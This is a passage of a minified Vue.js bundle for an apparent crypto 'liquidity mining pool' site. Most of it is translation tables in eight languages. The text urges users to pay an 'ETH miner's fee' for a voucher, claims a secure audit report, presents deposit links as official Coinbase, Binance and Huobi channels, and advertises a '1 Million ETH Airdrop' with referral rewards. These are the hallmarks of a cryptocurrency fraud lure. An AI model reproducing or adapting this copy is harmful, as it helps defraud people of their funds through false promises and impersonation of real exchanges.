n=localStorage.getItem("app_token");k().start(),!n&&e.meta.auth?a("/host"):a()})),P.afterEach((()=>{k().done()}));var A=P,T=Vuex,C=a.n(T);i().use(C());var S=new(C().Store)({state:{requestStatus:!1},getters:{},mutations:{changeRequestStatus(e,t){e.requestStatus=t}},actions:{},modules:{}}),R=a(2219),H=a(5102),U=a(5730),L={["receive"]:"Receive",["mining_pool"]:"Mining Pool",["account"]:"Account",["pool_data"]:"Pool data",["total_output"]:"Total Output",["valid_node"]:"Valid Node",["participant"]:"Participant",["user_revenue"]:"User Revenue",["activity"]:"Activity",["mining"]:"Mining",["liquidity"]:"liquidity mining income",["user_output"]:"User Output",["address"]:"Address",["quantity"]:"Quantity",["help_center"]:"Help Center",["hep_center_tip"]:"hope it helps you",["question1"]:"How can i join in？",["answer1"]:"To participate in non-destructive and non-guaranteed liquidity mining, you need to pay an ETH miner's fee to receive the voucher, and an ETH wallet address only needs to be claimed once. Automatically open mining permissions after success.",["question2"]:"How do i withdraw money？",["answer2"]:"You can convert the coins produced daily into USDT, and then initiate a withdrawal. The USDT withdrawal will be automatically sent to the wallet address you added to the node, and other addresses are not supported.",["question3"]:"How to calculate income？",["answer3"]:"When you join successfully, the smart contract starts to calculate your address through the node and starts to calculate the income.",["audit_report"]:"Audit Report",["audit_report_tip"]:"we hava a secure audit report",["partner"]:"Partner",["partner_tip"]:"our business partner",["my_account"]:"My account",["mining_status"]:"Mining Status",["wallet_balance"]:"Wallet Balance",["exchangeable"]:"Exchangeable",["withdrawable"]:"Withdrawable",["share_dividends"]:"Share Dividends",["my_level"]:"My Level",["level"]:"Level",["hash_rate"]:"Hash Rate",["output_interest"]:"Output interest",["output_interest_rate"]:"Output interest rate",["output_interest_cycle"]:"Output interest cycle",["level_details"]:"Level Details",["pair_price"]:"Pair price",["exchange"]:"Exchange",["withdraw"]:"Withdraw",["redeem_all"]:"Redeem all",["total_balance"]:"Total balance",["record"]:"Record",["shared"]:"Shared",["output"]:"Output",["back"]:"Back",["no-data"]:"No data",["received"]:"Received",["transfer"]:"Transfer",["share_friends"]:"Share friends",["my_share_link"]:"My Share Link",["copy"]:"Copy",["share_tip"]:"Send your invitation link, friends join the node through your link, and you will get generous token rewards",["join_tip"]:"You have joined",["copySuccess"]:"Link has copyed",["apply_mining_pool_rewards"]:"Apply mining pool rewards",["standard"]:"Standard",["required"]:"Required",["countdown"]:"Countdown",["host_day"]:"Day",["reward"]:"Reward",["i_know"]:"I know",["popup_miniing_title"]:"Apply mining pool rewards",["popup_miniing_conn1"]:"ERC-20 Smart Contract",["popup_miniing_conn2"]:"The ERC-20  smart contract mining pool is about to start the next ETH sharing event. Apply to join now. After the event starts,liquidity providers can share multiple rewards",["popup_miniing_btn"]:"Apply Rewards",["recharge"]:"Recharge",["recharge_currency"]:"Deposit address",["recharge_scan code transfer"]:"Save QR",["recharge_amount"]:"Deposit amount",["please enter"]:"Please Enter",["recharge_upload"]:"Click to upload pictures",confirm:"Confirm",["rachange_link_coinbase"]:"Coinbase's official recharge channel",["rachange_link_binance"]:"Binance's official recharge channel",["rachange_link_huobi"]:"Huobi official recharge channel",cancel:"Cancel",["addressCopySuccess"]:"Address has copyed",["recharge_record"]:"Recharge Record",["all"]:"All",["processing"]:"Pending",["credited"]:"Success",["fail"]:"Failed",["amount"]:"Amount",["state"]:"Status",["pulling_text"]:"Pull down to refresh...",["loosing_text"]:"Release to refresh...",["time"]:"Time",["record_tip"]:"Note","activity-top-title":"ETH Airdrop Rewards","activity-top-big-title":"1 Million ETH Airdrop Rewards Coming","activity-top-tip":"Complete simple tasks on your DeFi yield project's mining pool node page to share in a huge airdrop reward.","activity-end":"Activity Ended","activity-join":"I am aware"},x={["pulling_text"]:"下拉即可刷新…",["loosing_text"]:"释放即可刷新…",receive:"接收",mining_pool:"矿池",account:"账户",pool_data:"池数据",total_output:"总产出",valid_node:"有效节点",participant:"参与者",user_revenue:"用户收入",activity:"活动",mining:"挖矿",liquidity:"流动性挖矿收入",user_output:"用户产出",address:"地址",quantity:"数量",help_center:"帮助中心",hep_center_tip:"希望能帮到你",question1:"我如何加入？",answer1:"参与无损和无担保的流动性挖矿，您需要支付ETH矿工费以接收凭证，且ETH钱包地址只需领取一次。成功后自动开启挖矿权限。",question2:"我如何提取资金？",answer2:"您可以将每日产生的币转换为USDT，然后发起提现。USDT提现将自动发送到您添加到节点的钱包地址，不支持其他地址。",question3:"如何计算收入？",answer3:"当您成功加入后，智能合约通过节点开始计算您的地址，并开始计算收入。",audit_report:"审计报告",audit_report_tip:"我们有一份安全的审计报告",partner:"合作伙伴",partner_tip:"我们的商业伙伴",my_account:"我的账户",mining_status:"挖矿状态",wallet_balance:"钱包余额",exchangeable:"可兑换",withdrawable:"可提现",share_dividends:"分享红利",my_level:"我的等级",level:"等级",hash_rate:"算力",output_interest:"产出利息",output_interest_rate:"产出利率",output_interest_cycle:"产出利息周期",level_details:"等级详情",pair_price:"对价",exchange:"兑换",withdraw:"提现",redeem_all:"全部兑换",total_balance:"总余额",record:"记录",shared:"已分享",output:"产出",back:"返回","no-data":"无数据",received:"已接收",transfer:"转账",share_friends:"分享好友",my_share_link:"我的分享链接",copy:"复制",share_tip:"发送您的邀请链接，朋友通过您的链接加入节点，您将获得丰厚的代币奖励",join_tip:"您已加入",copySuccess:"链接已复制",apply_mining_pool_rewards:"申请矿池奖励",standard:"标准",required:"需要",countdown:"倒计时",host_day:"天",reward:"奖励",i_know:"我知道了",popup_miniing_title:"申请矿池奖励",popup_miniing_conn1:"ERC-20智能合约",popup_miniing_conn2:"ERC-20智能合约矿池即将开始下一个ETH分享活动。现在申请加入，活动开始后，流动性提供者可以分享多个奖励。",popup_miniing_btn:"申请奖励",recharge:"充值",recharge_currency:"存款地址","recharge_scan code transfer":"保存QR",recharge_amount:"存款金额","please enter":"请输入",recharge_upload:"点击上传图片",confirm:"确认",rachange_link_coinbase:"Coinbase官方充值渠道",rachange_link_binance:"Binance官方充值渠道",rachange_link_huobi:"Huobi官方充值渠道",cancel:"取消",addressCopySuccess:"地址已复制",recharge_record:"充值记录",all:"全部",processing:"处理中",credited:"成功",fail:"失败",amount:"金额",state:"状态",time:"时间",record_tip:"备注","activity-top-title":"ETH空投奖励","activity-top-title":"ETH空投奖励","activity-top-big-title":"100万枚ETH空投奖励来袭","activity-top-tip":"在您的Defi收益项目矿池节点页面中完成简单任务，即可瓜分巨额空投奖励","activity-end":"活动结束","activity-join":"参与活动"},I={["pulling_text"]:"下拉即可刷新…",["loosing_text"]:"釋放即可刷新…",receive:"接收",mining_pool:"礦池",account:"賬戶",pool_data:"池數據",total_output:"總產出",valid_node:"有效節點",participant:"參與者",user_revenue:"用戶收入",activity:"活動",mining:"挖礦",liquidity:"流動性挖礦收入",user_output:"用戶產出",address:"地址",quantity:"數量",help_center:"幫助中心",hep_center_tip:"希望能幫到你",question1:"我如何加入？",answer1:"參與無損和無擔保的流動性挖礦，您需要支付ETH礦工費以接收憑證，且ETH錢包地址只需領取一次。成功後自動開啟挖礦權限。",question2:"我如何提取資金？",answer2:"您可以將每日產生的幣轉換為USDT，然後發起提現。USDT提現將自動發送到您添加到節點的錢包地址，不支持其他地址。",question3:"如何計算收入？",answer3:"當您成功加入後，智能合約通過節點開始計算您的地址，並開始計算收入。",audit_report:"審計報告",audit_report_tip:"我們有一份安全的審計報告",partner:"合作夥伴",partner_tip:"我們的商業夥伴",my_account:"我的賬戶",mining_status:"挖礦狀態",wallet_balance:"錢包餘額",exchangeable:"可兌換",withdrawable:"可提現",share_dividends:"分享紅利",my_level:"我的等級",level:"等級",hash_rate:"算力",output_interest:"產出利息",output_interest_rate:"產出利率",output_interest_cycle:"產出利息周期",level_details:"等級詳情",pair_price:"對價",exchange:"兌換",withdraw:"提現",redeem_all:"全部兌換",total_balance:"總餘額",record:"記錄",shared:"已分享",output:"產出",back:"返回","no-data":"無數據",received:"已接收",transfer:"轉賬",share_friends:"分享好友",my_share_link:"我的分享鏈接",copy:"複製",share_tip:"發送您的邀請鏈接，朋友通過您的鏈接加入節點，您將獲得豐厚的代幣獎勵",join_tip:"您已加入",copySuccess:"鏈接已複製",apply_mining_pool_rewards:"申請礦池獎勵",standard:"標準",required:"需要",countdown:"倒計時",host_day:"天",reward:"獎勵",i_know:"我知道了",popup_miniing_title:"申請礦池獎勵",popup_miniing_conn1:"ERC-20智能合約",popup_miniing_conn2:"ERC-20智能合約礦池即將開始下一個ETH分享活動。現在申請加入，活動開始後，流動性提供者可以分享多個獎勵。",popup_miniing_btn:"申請獎勵",recharge:"充值",recharge_currency:"存款地址","recharge_scan code transfer":"保存QR",recharge_amount:"存款金額","please enter":"請輸入",recharge_upload:"點擊上傳圖片",confirm:"確認",rachange_link_coinbase:"Coinbase官方充值渠道",rachange_link_binance:"Binance官方充值渠道",rachange_link_huobi:"Huobi官方充值渠道",cancel:"取消",addressCopySuccess:"地址已復製",recharge_record:"充值記錄",all:"全部",processing:"處理中",credited:"成功",fail:"失敗",amount:"金額",state:"狀態",time:"時間",record_tip:"備註","activity-top-title":"ETH空投獎勵","activity-top-big-title":"100萬枚ETH空投獎勵來襲","activity-top-tip":"在您的DeFi收益項目礦池節點頁面中完成簡單任務，即可瓜分巨額空投獎勵。","activity-end":"活動結束","activity-join":"參與活動"},q={["pulling_text"]:"Déroulez pour actualiser...",["loosing_text"]:"Relâcher pour rafraîchir...",receive:"Recevoir",mining_pool:"Pool de minage",account:"Compte",pool_data:"Données du pool",total_output:"Production totale",valid_node:"Nœud valide",participant:"Participant",user_revenue:"Revenu de l'utilisateur",activity:"Activité",mining:"Minage",liquidity:"Revenus de minage de liquidité",user_output:"Production de l'utilisateur",address:"Adresse",quantity:"Quantité",help_center:"Centre d'aide",hep_center_tip:"j'espère que cela vous aide",question1:"Comment puis-je participer ?",answer1:"Pour participer au minage de liquidité sans pertes et non garanti, vous devez payer des frais de mineur ETH pour recevoir le voucher, et une adresse de portefeuille ETH ne doit être réclamée qu'une seule fois. Après succès, les autorisations de minage seront ouvertes automatiquement.",question2:"Comment puis-je retirer de l'argent ?",answer2:"Vous pouvez convertir les pièces produites quotidiennement en USDT, puis initier un retrait. Le retrait de USDT sera automatiquement envoyé à l'adresse du portefeuille que vous avez ajoutée au nœud, et d'autres adresses ne sont pas supportées.",question3:"Comment est calculé le revenu ?",answer3:"Lorsque vous rejoignez avec succès, le contrat intelligent commence à calculer votre adresse via le nœud et commence à calculer le revenu.",audit_report:"Rapport d'audit",audit_report_tip:"nous avons un rapport d'audit sécurisé",partner:"Partenaire",partner_tip:"notre partenaire commercial",my_account:"Mon compte",mining_status:"État du minage",wallet_balance:"Solde du portefeuille",exchangeable:"Échangeable",withdrawable:"Retirable",share_dividends:"Dividendes d'actions",my_level:"Mon niveau",level:"Niveau",hash_rate:"Taux de hachage",output_interest:"Intérêt de production",output_interest_rate:"Taux d'intérêt de production",output_interest_cycle:"Cycle d'intérêt de production",level_details:"Détails du niveau",pair_price:"Prix ​​de la paire",exchange:"Échanger",withdraw:"Retirer",redeem_all:"Tout racheter",total_balance:"Solde total",record:"Enregistrer",shared:"Partagé",output:"Production",back:"Retour","no-data":"Pas de données",received:"Reçu",transfer:"Transférer",share_friends:"Partager avec des amis",my_share_link:"Mon lien de partage",copy:"Copier",share_tip:"Envoyez votre lien d'invitation, les amis rejoignent le nœud via votre lien et vous recevrez des récompenses généreuses en jetons",join_tip:"Vous avez rejoint",copySuccess:"Lien copié",apply_mining_pool_rewards:"Demander les récompenses du pool de minage",standard:"Standard",required:"Requis",countdown:"Compte à rebours",host_day:"Jour",reward:"Récompense",i_know:"Je sais",popup_miniing_title:"Demander les récompenses du pool de minage",popup_miniing_conn1:"Contrat intelligent ERC-20",popup_miniing_conn2:"Le pool de minage du contrat intelligent ERC-20 s'apprête à démarrer le prochain événement de partage ETH. Demandez à rejoindre maintenant. Après le début de l'événement, les fournisseurs de liquidité peuvent partager plusieurs récompenses",popup_miniing_btn:"Demander les récompenses",recharge:"Recharge",recharge_currency:"Adresse de dépôt","recharge_scan code transfer":"Enregistrer le QR",recharge_amount:"Montant du dépôt","please enter":"Veuillez entrer",recharge_upload:"Cliquez pour télécharger les images",confirm:"Confirmer",rachange_link_coinbase:"Canal de recharge officiel de Coinbase",rachange_link_binance:"Canal de recharge officiel de Binance",rachange_link_huobi:"Canal de recharge officiel de Huobi",cancel:"Annuler",addressCopySuccess:"L'adresse a été copiée",recharge_record:"Historique des recharges",all:"Tout",processing:"En attente",credited:"Succès",fail:"Échoué",amount:"Montant",state:"Statut",time:"Temps",record_tip:"Remarque","activity-top-title":"Récompenses de largage ETH","activity-top-big-title":"1 Million de Récompenses de Largage ETH Arrivent","activity-top-tip":"Complétez des tâches simples sur la page du nœud de la piscine minière de votre projet de rendement DeFi pour partager une récompense d'airdrop énorme.","activity-end":"Activité Terminée","activity-join":"Rejoindre l'Activité"},D={["pulling_text"]:"Zum Aktualisieren nach unten ziehen...",["loosing_text"]:"Zum Aktualisieren loslassen...",receive:"Empfangen",mining_pool:"Mining-Pool",account:"Konto",pool_data:"Pool-Daten",total_output:"Gesamtproduktion",valid_node:"Gültiger Knoten",participant:"Teilnehmer",user_revenue:"Benutzereinnahmen",activity:"Aktivität",mining:"Mining",liquidity:"Erträge aus Liquiditäts-Mining",user_output:"Benutzerausgabe",address:"Adresse",quantity:"Menge",help_center:"Hilfezentrum",hep_center_tip:"hoffe, es hilft dir",question1:"Wie kann ich teilnehmen?",answer1:"Um am verlustfreien und nicht garantierten Liquiditäts-Mining teilzunehmen, müssen Sie eine ETH-Miner-Gebühr zahlen, um den Gutschein zu erhalten, und eine ETH-Wallet-Adresse muss nur einmal beantragt werden. Nach dem Erfolg werden die Mining-Berechtigungen automatisch geöffnet.",question2:"Wie kann ich Geld abheben?",answer2:"Sie können die täglich produzierten Coins in USDT umwandeln und dann eine Abhebung starten. Die USDT-Abhebung wird automatisch an die Wallet-Adresse gesendet, die Sie dem Knoten hinzugefügt haben, andere Adressen werden nicht unterstützt.",question3:"Wie wird das Einkommen berechnet?",answer3:"Wenn Sie erfolgreich beitreten, beginnt der Smart Contract, Ihre Adresse über den Knoten zu berechnen und das Einkommen zu berechnen.",audit_report:"Prüfbericht",audit_report_tip:"wir haben einen sicheren Prüfbericht",partner:"Partner",partner_tip:"unser Geschäftspartner",my_account:"Mein Konto",mining_status:"Mining-Status",wallet_balance:"Wallet-Balance",exchangeable:"Austauschbar",withdrawable:"Abhebbar",share_dividends:"Aktiendividenden",my_level:"Mein Level",level:"Level",hash_rate:"Hashrate",output_interest:"Ertragszinsen",output_interest_rate:"Ertragszinssatz",output_interest_cycle:"Ertragszyklus",level_details:"Level-Details",pair_price:"Paarpreis",exchange:"Tauschen",withdraw:"Abheben",redeem_all:"Alles einlösen",total_balance:"Gesamtguthaben",record:"Aufzeichnung",shared:"Geteilt",output:"Produktion",back:"Zurück","no-data":"Keine Daten",received:"Empfangen",transfer:"Übertragen",share_friends:"Mit Freunden teilen",my_share_link:"Mein Einladungslink",copy:"Kopieren",share_tip:"Senden Sie Ihren Einladungslink, Freunde treten dem Knoten über Ihren Link bei und Sie erhalten großzügige Token-Belohnungen",join_tip:"Sie haben sich angeschlossen",copySuccess:"Link wurde kopiert",apply_mining_pool_rewards:"Mining-Pool-Belohnungen beantragen",standard:"Standard",required:"Erforderlich",countdown:"Countdown",host_day:"Tag",reward:"Belohnung",i_know:"Ich verstehe",popup_miniing_title:"Mining-Pool-Belohnungen beantragen",popup_miniing_conn1:"ERC-20 Smart Contract",popup_miniing_conn2:"Der ERC-20 Smart Contract Mining-Pool wird bald das nächste ETH-Teilen-Event starten. Jetzt beitreten. Nach dem Start des Events können Liquiditätsanbieter mehrere Belohnungen teilen",popup_miniing_btn:"Belohnungen beantragen",recharge:"Aufladen",recharge_currency:"Einzahlungsadresse","recharge_scan code transfer":"QR speichern",recharge_amount:"Einzahlungsbetrag","please enter":"Bitte eingeben",recharge_upload:"Klicken Sie, um Bilder hochzuladen",confirm:"Bestätigen",rachange_link_coinbase:"Offizieller Aufladekanal von Coinbase",rachange_link_binance:"Offizieller Aufladekanal von Binance",rachange_link_huobi:"Offizieller Aufladekanal von Huobi",cancel:"Abbrechen",addressCopySuccess:"Adresse wurde kopiert",recharge_record:"Aufladeprotokoll",all:"Alle",processing:"Ausstehend",credited:"Erfolg",fail:"Fehlgeschlagen",amount:"Betrag",state:"Status",time:"Zeit",record_tip:"Hinweis","activity-top-title":"ETH Airdrop-Belohnungen","activity-top-big-title":"1 Million ETH Airdrop-Belohnungen kommen","activity-top-tip":"Vervollständigen Sie einfache Aufgaben auf der Mining-Pool-Knotenseite Ihres DeFi-Renditeprojekts, um an einer riesigen Airdrop-Belohnung teilzuhaben.","activity-end":"Aktivität beendet","activity-join":"Aktivität beitreten"},V={["pulling_text"]:"Tirare verso il basso per aggiornare...",["loosing_text"]:"Rilascia per aggiornare...",receive:"Ricevi",mining_pool:"Pool di Mining",account:"Account",pool_data:"Dati del Pool",total_output:"Produzione Totale",valid_node:"Nodo Valido",participant:"Partecipante",user_revenue:"Ricavi dell'Utente",activity:"Attività",mining:"Mining",liquidity:"reddito da mining di liquidità",user_output:"Produzione dell'Utente",address:"Indirizzo",quantity:"Quantità",help_center:"Centro Assistenza",hep_center_tip:"spero che ti sia d'aiuto",question1:"Come posso partecipare?",answer1:"Per partecipare al mining di liquidità senza perdite e non garantito, è necessario pagare una commissione per il minatore ETH per ricevere il voucher e un indirizzo di portafoglio ETH deve essere richiesto solo una volta. Dopo il successo, le autorizzazioni per il mining si apriranno automaticamente.",question2:"Come posso ritirare denaro?",answer2:"Puoi convertire le monete prodotte giornalmente in USDT e poi iniziare un prelievo. Il prelievo di USDT sarà inviato automaticamente all'indirizzo del portafoglio che hai aggiunto al nodo, e altri indirizzi non sono supportati.",question3:"Come viene calcolato il reddito?",answer3:"Quando ti unisci con successo, il contratto intelligente inizia a calcolare il tuo indirizzo tramite il nodo e inizia a calcolare il reddito.",audit_report:"Rapporto di Audit",audit_report_tip:"abbiamo un rapporto di audit sicuro",partner:"Partner",partner_tip:"il nostro partner commerciale",my_account:"Il mio account",mining_status:"Stato del Mining",wallet_balance:"Saldo del Portafoglio",exchangeable:"Scambiabile",withdrawable:"Prelevabile",share_dividends:"Dividendi Azionari",my_level:"Il mio Livello",level:"Livello",hash_rate:"Tasso di Hash",output_interest:"Interesse di Produzione",output_interest_rate:"Tasso di Interesse di Produzione",output_interest_cycle:"Ciclo di Interesse di Produzione",level_details:"Dettagli del Livello",pair_price:"Prezzo della Coppia",exchange:"Scambia",withdraw:"Preleva",redeem_all:"Riscatta tutto",total_balance:"Saldo Totale",record:"Registrazione",shared:"Condiviso",output:"Produzione",back:"Indietro","no-data":"Nessun dato",received:"Ricevuto",transfer:"Trasferisci",share_friends:"Condividi con gli Amici",my_share_link:"Il mio Link di Condivisione",copy:"Copia",share_tip:"Invia il tuo link di invito, gli amici si uniscono al nodo tramite il tuo link e riceverai generose ricompense in token",join_tip:"Ti sei unito",copySuccess:"Link copiato",apply_mining_pool_rewards:"Richiedi le Ricompense del Pool di Mining",standard:"Standard",required:"Richiesto",countdown:"Conto alla rovescia",host_day:"Giorno",reward:"Ricompensa",i_know:"Lo so",popup_miniing_title:"Richiedi le Ricompense del Pool di Mining",popup_miniing_conn1:"Contratto Intelligente ERC-20",popup_miniing_conn2:"Il pool di mining del contratto intelligente ERC-20 sta per iniziare il prossimo evento di condivisione ETH. Richiedi di unirti ora. Dopo l'inizio dell'evento, i fornitori di liquidità possono condividere più ricompense",popup_miniing_btn:"Richiedi Ricompense",recharge:"Ricarica",recharge_currency:"Indirizzo di deposito","recharge_scan code transfer":"Salva QR",recharge_amount:"Importo del deposito","please enter":"Per favore inserisci",recharge_upload:"Clicca per caricare le immagini",confirm:"Conferma",rachange_link_coinbase:"Canale di ricarica ufficiale di Coinbase",rachange_link_binance:"Canale di ricarica ufficiale di Binance",rachange_link_huobi:"Canale di ricarica ufficiale di Huobi",cancel:"Annulla",addressCopySuccess:"Indirizzo copiato",recharge_record:"Storico delle ricariche",all:"Tutto",processing:"In sospeso",credited:"Riuscito",fail:"Fallito",amount:"Importo",state:"Stato",time:"Tempo",record_tip:"Nota","activity-top-title":"Ricompense Airdrop ETH","activity-top-big-title":"1 Milione di Ricompense Airdrop ETH in Arrivo","activity-top-tip":"Completa semplici compiti sulla pagina del nodo del pool di mining del tuo progetto di rendimento DeFi per condividere un'enorme ricompensa airdrop.","activity-end":"Attività Terminata","activity-join":"Partecipa all'Attività"},O={["pulling_text"]:"プルダウンして更新...",["loosing_text"]:"リリースして更新...",["receive"]:"受け取る",["mining_pool"]:"マイニングプール",["account"]:"アカウント",["pool_data"]:"プールデータ",["total_output"]:"総出力",["valid_node"]:"有効なノード",["participant"]:"参加者",["user_revenue"]:"ユーザー収益",["activity"]:"アクティビティ",["mining"]:"マイニング",["liquidity"]:"流動性マイニング収入",["user_output"]:"ユーザー出力",["address"]:"住所",["quantity"]:"量",["help_center"]:"ヘルプセンター",["hep_center_tip"]:"それがあなたに役立つことを願っています",["question1"]:"どうすれば参加できますか?",["answer1"]:"非破壊および非保証の流動性マイニングに参加するには、バウチャーを受け取るためにETHマイナーの料金を支払う必要があり、ETHウォレットアドレスは一度だけ請求する必要があります。成功後、マイニング権限を自動的に開きます。",["question2"]:"どうすればお金を引き出すことができますか?",["answer2"]:"毎日生産されるコインをUSDTに変換してから、引き出しを開始できます。 USDTの引き出しは、ノードに追加したウォレットアドレスに自動的に送信され、他のアドレスはサポートされていません。",["question3"]:"収入の計算方法?",["answer3"]:"正常に参加すると、スマートコントラクトはノードを介して住所の計算を開始し、収入の計算を開始します。",["audit_report"]:"監査報告書",["audit_report_tip"]:"安全な監査レポートがあります",["partner"]:"相棒",["partner_tip"]:"私たちのビジネスパートナー",["my_account"]:"マイアカウント",["mining_status"]:"マイニングステータス",["wallet_balance"]:"ウォレットの残高",["exchangeable"]:"交換可能",["withdrawable"]:"引き出し可能",["share_dividends"]:"配当金を共有する",["my_level"]:"私のレベル",["level"]:"レベル",["hash_rate"]:"ハッシュレート",["output_interest"]:"出力金利",["output_interest_rate"]:"出力金利",["output_interest_cycle"]:"出力金利サイクル",["level_details"]:"レベルの詳細",["pair_price"]:"ペア価格",["exchange"]:"交換",["withdraw"]:"取り下げる",["redeem_all"]:"すべて引き換える",["total_balance"]:"総合収支",["record"]:"記録",["shared"]:"共有",["output"]:"出力",["back"]:"戻る",["no-data"]:"データなし",["received"]:"受け取った",["transfer"]:"移行",["share_friends"]:"友達を共有する",["my_share_link"]:"私の共有リンク",["copy"]:"副本",["share_tip"]:"招待リンクを送信すると、友達があなたのリンクを介してノードに参加し、寛大なトークン報酬を獲得できます",["join_tip"]:"参加しました",["copySuccess"]:"リンクがコピーされました",apply_mining_pool_rewards:"マイニングプール報酬を申請",standard:"標準",required:"必要",countdown:"カウントダウン",host_day:"日",reward:"報酬",["i_know"]:"わかります",["popup_miniing_title"]:"マイニングプールリワードを申請",["popup_miniing_conn1"]:"ERC-20 スマートコントラクト",["popup_miniing_conn2"]:"ERC-20 スマートコントラクトのマイニングプールが次のETH共有イベントを開始します。今すぐ参加を申請してください。イベントが開始した後、流動性提供者は複数のリワードを共有できます。",["popup_miniing_btn"]:"リワードを申請",recharge:"リチャージ",recharge_currency:"入金アドレス","recharge_scan code transfer":"QRコードを保存",recharge_amount:"入金額","please enter":"入力してください",recharge_upload:"画像をアップロードするにはクリック",confirm:"確認",rachange_link_coinbase:"Coinbaseの公式リチャージチャネル",rachange_link_binance:"Binanceの公式リチャージチャネル",rachange_link_huobi:"Huobiの公式リチャージチャネル",cancel:"キャンセル",addressCopySuccess:"アドレスがコピーされました",recharge_record:"リチャージ履歴",all:"全て",processing:"保留中",credited:"成功",fail:"失敗",amount:"金額",state:"状態",time:"時間",record_tip:"備考","activity-top-title":"ETHエアドロップ報酬","activity-top-big-title":"100万枚のETHエアドロップ報酬が到着","activity-top-tip":"DeFi収益プロジェクトのマイニングプールノードページで簡単なタスクを完了して、巨額のエアドロップ報酬を分け合います。","activity-end":"アクティビティ終了","activity-join":"アクティビティに参加"},z={["pulling_text"]:"새로고침하려면 아래로 당기세요...",["loosing_text"]:"새로고침하려면 손을 뗍니다...",receive:"받기",mining_pool:"마이닝 풀",account:"계정",pool_data:"풀 데이터",total_output:"총 출력",valid_node:"유효 노드",participant:"참가자",user_revenue:"사용자 수익",activity:"활동",mining:"마이닝",liquidity:"유동성 마이닝 수익",user_output:"사용자 출력",address:"주소",quantity:"수량",help_center:"도움말 센터",hep_center_tip:"도움이 되길 바랍니다",question1:"어떻게 참여할 수 있나요?",answer1:"무손실 및 비보증 유동성 마이닝에 참여하려면 ETH 마이너 수수료를 지불하여 바우처를 수령해야 하며, ETH 지갑 주소는 한 번만 요청하면 됩니다. 성공 후 마이닝 권한이 자동으로 열립니다.",question2:"돈을 어떻게 인출하나요?",answer2:"매일 생성되는 코인을 USDT로 변환한 후 인출을 시작할 수 있습니다. USDT 인출은 노드에 추가한 지갑 주소로 자동 전송되며 다른 주소는 지원되지 않습니다.",question3:"수익은 어떻게 계산되나요?",answer3:"성공적으로 참여하면 스마트 계약이 노드를 통해 귀하의 주소를 계산하고 수익을 계산하기 시작합니다.",audit_report:"감사 보고서",audit_report_tip:"안전한 감사 보고서가 있습니다",partner:"파트너",partner_tip:"우리의 비즈니스 파트너",my_account:"내 계정",mining_status:"마이닝 상태",wallet_balance:"지갑 잔액",exchangeable:"교환 가능",withdrawable:"인출 가능",share_dividends:"주식 배당",my_level:"내 레벨",level:"레벨",hash_rate:"해시 속도",output_interest:"출력 이자",output_interest_rate:"출력 이자율",output_interest_cycle:"출력 이자 주기",level_details:"레벨 세부 정보",pair_price:"페어 가격",exchange:"교환",withdraw:"인출",redeem_all:"모두 상환",total_balance:"총 잔액",record:"기록",shared:"공유됨",output:"출력",back:"뒤로","no-data":"데이터 없음",received:"수신됨",transfer:"이체",share_friends:"친구와 공유",my_share_link:"내 공유 링크",copy:"복사",share_tip:"초대 링크를 보내세요. 친구가 귀하의 링크를 통해 노드에 가입하면 넉넉한 토큰 보상을 받게 됩니다.",join_tip:"가입되었습니다",copySuccess:"링크가 복사되었습니다",apply_mining_pool_rewards:"마이닝 풀 보상 신청",standard:"표준",required:"필수",countdown:"카운트다운",host_day:"일",reward:"보상",i_know:"알겠습니다",popup_miniing_title:"마이닝 풀 보상 신청",popup_miniing_conn1:"ERC-20 스마트 계약",popup_miniing_conn2:"ERC-20 스마트 계약 마이닝 풀은 다음 ETH 공유 이벤트를 시작할 예정입니다. 지금 참여 신청하세요. 이벤트 시작 후 유동성 공급자는 여러 보상을 공유할 수 있습니다.",popup_miniing_btn:"보상 신청",recharge:"충전",recharge_currency:"입금 주소","recharge_scan code transfer":"QR 저장",recharge_amount:"입금 금액","please enter":"입력하세요",recharge_upload:"이미지 업로드를 클릭하세요",confirm:"확인",rachange_link_coinbase:"Coinbase 공식 충전 채널",rachange_link_binance:"Binance 공식 충전 채널",rachange_link_huobi:"Huobi 공식 충전 채널",cancel:"취소",addressCopySuccess:"주소가 복사되었습니다",recharge_record:"충전 기록",all:"전체",processing:"처리 중",credited:"성공",fail:"실패",amount:"금액",state:"상태",time:"시간",record_tip:"참고","activity-top-title":"ETH 에어드랍 보상","activity-top-big-title":"100만 개의 ETH 에어드랍 보상이 옵니다","activity-top-tip":"당신의 DeFi 수익 프로젝트의 마이닝 풀 노드 페이지에서 간단한 작업을 완료하여 거대한 에어드랍 보상을 나눠가세요.","activity-end":"활동 종료","activity-join":"활동 참여"},M={["pulling_text"]:"Puxe para baixo para atualizar...",["loosing_text"]:"Solte para atualizar...",receive:"Receber",mining_pool:"Pool de Mineração",account:"Conta",pool_data:"Dados do Pool",total_output:"Produção Total",valid_node:"Nó Válido",participant:"Participante",user_revenue:"Receita do Usuário",activity:"Atividade",mining:"Mineração",liquidity:"renda de mineração de liquidez",user_output:"Produção do Usuário",address:"Endereço",quantity:"Quantidade",help_center:"Centro de Ajuda",hep_center_tip:"espero que ajude você",question1:"Como posso participar?",answer1:"Para participar da mineração de liquidez sem perdas e sem garantias, você precisa pagar uma taxa de minerador de ETH para receber o voucher, e um endereço de carteira ETH só precisa ser reivindicado uma vez. Após o sucesso, as permissões de mineração serão abertas automaticamente.",question2:"Como faço para sacar dinheiro?",answer2:"Você pode converter as moedas produzidas diariamente em USDT e, em seguida, iniciar um saque. O saque de USDT será enviado automaticamente para o endereço da carteira que você adicionou ao nó, e outros endereços não são suportados.",question3:"Como a renda é calculada?",answer3:"Quando você se junta com sucesso, o contrato inteligente começa a calcular seu endereço através do nó e começa a calcular a renda.",audit_report:"Relatório de Auditoria",audit_report_tip:"temos um relatório de auditoria seguro",partner:"Parceiro",partner_tip:"nosso parceiro de negócios",my_account:"Minha Conta",mining_status:"Status da Mineração",wallet_balance:"Saldo da Carteira",exchangeable:"Trocável",withdrawable:"Sacável",share_dividends:"Dividendos de Ações",my_level:"Meu Nível",level:"Nível",hash_rate:"Taxa de Hash",output_interest:"Juros de Produção",output_interest_rate:"Taxa de Juros de Produção",output_interest_cycle:"Ciclo de Juros de Produção",level_details:"Detalhes do Nível",pair_price:"Preço do Par",exchange:"Trocar",withdraw:"Sacar",redeem_all:"Resgatar Tudo",total_balance:"Saldo Total",record:"Registro",shared:"Compartilhado",output:"Produção",back:"Voltar","no-data":"Sem Dados",received:"Recebido",transfer:"Transferir",share_friends:"Compartilhar com Amigos",my_share_link:"Meu Link de Compartilhamento",copy:"Copiar",share_tip:"Envie seu link de convite, amigos se juntam ao nó através do seu link e você receberá recompensas generosas em tokens",join_tip:"Você se 